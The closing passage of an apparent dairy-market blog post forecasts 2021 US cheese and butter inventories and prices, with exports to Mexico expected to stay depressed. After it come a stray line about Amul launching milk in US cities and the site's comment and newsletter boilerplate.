
Chart XI – American Cheese Domestic Disappearance
Overall cheese inventories seem to be in line with strong production and normal disappearance levels.  The price of cheese as determined by AMS seems to be high (Chart VII) and the cheese futures for 2021 covered in the prior post are expected to drop a little in 2021. This seems reasonable.  The big factors influencing cheese inventories is higher production and reduced exports.
SUMMARY
The summation of the above is pretty clear.  Butter inventories will not shrink in 2021 and therefore prices of butter will remain at normal long-term levels.
Cheese inventories are reasonable.  Production of Cheddar is reaching record highs.  The increases in production outweigh the disappearance.   Exports to Mexico, the U.S. largest customer will probably remain depressed in 2021.  This could lead to some slippage in price.  That is the same forecast as in the prior post where futures prices were reviewed.

The initial launch by Amul will only be for fluid milk brands, with Amul milk being available in New York, New Jersey, Chicago, Washington, Texas and Dallas.

You may be interested in

Deja una respuesta

Tu dirección de correo electrónico no será publicada. Los campos obligatorios están marcados con *

To comment or reply you must 

or

Related
notes

Cerrar
*
*
Cerrar
Registre una cuenta
Detalhes Da Conta
*
*
*
*
*
Fuerza de contraseña

SUBSCRIBE TO OUR NEWSLETTER